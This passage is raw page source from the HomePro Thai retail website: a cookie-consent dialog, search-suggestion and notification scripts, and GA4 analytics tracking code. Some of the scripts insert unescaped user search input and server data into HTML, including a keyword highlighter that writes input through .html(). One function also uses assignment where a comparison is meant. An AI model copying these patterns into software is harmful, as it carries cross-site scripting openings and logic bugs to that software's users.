						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
</div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe";
		var systemCurrentTimeMillis = "1767518197567";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "NGRlNjA2OTJkNzE2MDdlYWM3ODlhZTFlOTUzZDhhYThlYTQ5YTEwMDZhMGU5MThkYjM2MzUyOWViZDhkNGU1NQ==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "56822b11-0720-4c09-a4b8-66618ef380dc";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "MDVhMjAzY2RjMjUzZmY0MDM2NjljYmFlZGMxYzM2NzVmMDFjN2M5MWEyNWQxMGIwOTAwMjk2MmEzMDNjZmNkYQ==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'V4moCHRZjCd7d2jBw3j9XWhJ5yje8gDe'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			$("#search, #searchSticky").on( "submit", function(event) {
				const q = $(this).find('.h-search_text').val();
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_typing_keyword_enter',
					'typing_search_keyword' : q,
					'search_keyword' : q
				});
			});
		});

		function ga4SearchEvent(type, keyword) {
			if (type === 'p') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_recommend_keyword_click',
					'recommend_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 's') {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'event' : 'search_suggested_keyword_click',
					'suggested_search_keyword' : keyword,
					'search_keyword' : keyword
				});
			} else if (type === 'i') {
				gaclickEvent(type, keyword)
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var brand = item.attr('data-brand');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				var cateSplit = prductCate.split("/");
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}

				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');
				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					event : 'search_suggested_item_click',
					search_term : w,
					item_id: keyword.toString(),
					item_name: item.attr('data-name_en'),
					price: parseFloat(finalPrice),
					index: Index,
					item_brand: brand,
					discount: parseFloat(discount),
					item_category: item_category,
					item_category2: item_category2,
					item_category3: item_category3,
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					hp_mc: mchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + '_' + keyword.toString(),
					item_list_name: itemListName,
					seller_id: PartnerId,
					seller_name: PartnerName,
				});
			}
		}

		function gaclickEvent(type, keyword) {
				const w = $('#search, #searchSticky').find('.h-search_text').val();
				var item = $('.suggest-right-panel a[data-partnumbrt="' + keyword + '"]').eq(0);
				var itemListName = "search_suggested_items";
				var prductCate = item.attr('data-categories');
				var Index = item.attr('data-index');
				var PartnerId = item.attr('data-partnerid');
				var PartnerName = item.attr('data-partnername');
				if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
					PartnerId = '0';
				}
				var cateSplit = prductCate.split("/");
				let item_category = cateSplit[0];
				let item_category2 = cateSplit[1];
				let item_category3 = cateSplit[2];
				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];

				if (cateSplit == undefined) item_category = null;
				if (cateSplit[1] == undefined) item_category2 = null;
				if (cateSplit[2] == undefined) item_category3 = null;
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var originalPrice = item.find('.original-price .currency-container .amount').text();
				var normalPrice = item.find('.normal-price').text();
				var reducedPrice = item.find('.reduced-price .currency-container .amount').text();

				var finalPrice = 0;
				var discount = 0

				if (originalPrice != "" && originalPrice != undefined) {
					finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
				} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
					finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
					discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
				}
				var buyOnlineBadge = false;
				if (item.find('.online-discount').length > 0) buyOnlineBadge = true;

				var mchId = item.attr('data-mch_id');

				let hp_mch1 = mchId.substring(0, 6);
				let hp_mch2 = mchId.substring(0, 4);
				let hp_mch3 = mchId.substring(0, 2);

				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "select_item",
					ecommerce: {
						items: [{
							search_term : w,
							item_id: keyword.toString(),
							item_name: item.attr('data-name_en'),
							discount: discount,
							price: finalPrice,
							index: Index,
							item_brand: item.find('.brand').text(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							hp_mc: mchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							online_discount_badge: buyOnlineBadge,
							item_list_id: itemListName + '_' + keyword.toString(),
							item_list_name: itemListName,
							seller_id: PartnerId,
							seller_name: PartnerName,
						}]
					}
				});
				// ajaxPutItemSelected(keyword.toString(),itemListName.replaceAll(" ", "_"))
		}

		function searchItem(){
			if($(".suggest-right-panel .suggest-product-item").length > 0){
				gasearchItemEvent.init();
				if (typeof productEventCDP.initSearch === 'function') productEventCDP.initSearch();
			}
		}

		var gasearchItemEvent = function() {
			var event, eventName, itemElm, swiperElm;
			const itemListName = "search_suggested_items";
			var impression = function() {
				event = "view";
				eventName = "view_item_list";
				itemElm = $('#search-suggestion-result .suggest-right-panel .suggest-product-item');
				swiperElm = $('#search-suggestion-result .suggest-right-panel');
				gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm);
			}
			return {
				init: function() {
					impression();
					window.addEventListener('scroll', function() {
						impression();
					});
				}
			}
		}();

		function gasearchItemDataEvent(itemElm, itemListName, event, eventName, swiperElm) {
			if (event == "view") {
				var products = [];
				var productsId = [];
				var productsName = [];
				$(itemElm).each(function(index, elem) {
					if (swiperElm == undefined) {
						if (isOnScreen($(elem)) == false) return;
					} else {
						if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true ) return;
					}

					if ($(elem).context.gtmPushed) return;
					$(elem).context.gtmPushed = true;

					let gtmId = $(this).data('partnumbrt');
					let gtmName = $(this).data('name_en');

					var prductCate = $(this).data('categories');
					var Index = $(this).data('index');
					var PartnerId = $(this).data('partnerid');
					var PartnerName = $(this).data('partnername');
					if (PartnerId === null || PartnerId === undefined || PartnerId === 'null') {
						PartnerId = '0';
					}
					var cateSplit = prductCate.split("/");
					let item_category = cateSplit[0];
					let item_category2 = cateSplit[1];
					let item_category3 = cateSplit[2];
					let item_category4 = cateSplit[3];
					let item_category5 = cateSplit[4];

					if (cateSplit == undefined) item_category = null;
					if (cateSplit[1] == undefined) item_category2 = null;
					if (cateSplit[2] == undefined) item_category3 = null;
					if (cateSplit[3] == undefined) item_category4 = null;
					if (cateSplit[4] == undefined) item_category5 = null;

					var Getid = $('a[data-partnumbrt="' + gtmId + '"]');
					var originalPrice = Getid.find('.original-price .currency-container .amount').text();
					var normalPrice = Getid.find('.normal-price').text();
					var reducedPrice = Getid.find('.reduced-price .currency-container .amount').text();

					var finalPrice = 0;
					var discount = 0

					if (originalPrice != "" && originalPrice != undefined) {
						finalPrice = parseFloat(originalPrice.replaceAll(',', ''));
					} else if ((normalPrice != "" && normalPrice != undefined) && (reducedPrice != "" && reducedPrice != undefined)) {
						finalPrice = parseFloat(reducedPrice.replaceAll(',', ''));
						discount = parseFloat(normalPrice.replaceAll(',', '')) - finalPrice;
					}
					var buyOnlineBadge = false;
					if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

					var mchId = $(this).data('mch_id');

					let hp_mch1 = mchId.substring(0, 6);
					let hp_mch2 = mchId.substring(0, 4);
					let hp_mch3 = mchId.substring(0, 2);

					productsId.push(itemListName + "_" +gtmId);
					productsName.push(itemListName);
					products.push({
						item_id: gtmId,
						item_name: gtmName,
						discount: discount,
						price: finalPrice,
						index: Index,
						item_brand: Getid.find('.brand').text(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						hp_mc: mchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						online_discount_badge: buyOnlineBadge,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
						seller_id: PartnerId,
						seller_name: PartnerName,
					});
				});

				if (products.length == 0) return;
